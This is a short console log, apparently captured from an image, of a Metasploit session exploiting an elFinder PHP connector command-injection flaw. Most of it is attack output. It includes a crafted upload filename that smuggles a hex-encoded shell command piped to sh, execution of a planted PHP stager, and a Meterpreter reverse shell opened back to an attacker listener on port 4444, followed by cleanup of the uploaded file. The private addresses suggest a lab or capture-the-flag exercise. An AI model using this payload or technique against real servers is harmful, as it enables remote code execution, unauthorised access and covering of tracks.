 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.14.83.7:4444
[*] Uploading payload 'FylS72Moa.jpg;echo 6370202e2e2f66696c65732f46796c5337324d6f612e6a70672a6563686f2a202e4a73425234493372
2e706870 |xxd -r -p |sh& #.jpg' (1960 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.JsBR4I3r.php) ...
[*] Sending stage (40004 bytes) to 10.10.64.67
[+] Deleted .JsBR4I3r.php
[*] Meterpreter session 1 opened (10.14.83.7:4444 -> 10.10.64.67:41986) at 2024-11-28 14:18:05 +0100
[*] No reply
[*] Removing uploaded file ...